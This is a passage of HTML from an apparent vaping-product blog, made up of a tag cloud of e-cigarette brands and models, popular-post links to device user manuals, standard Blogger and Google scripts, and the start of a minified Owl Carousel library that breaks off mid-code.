<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d3889971438597406850\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents 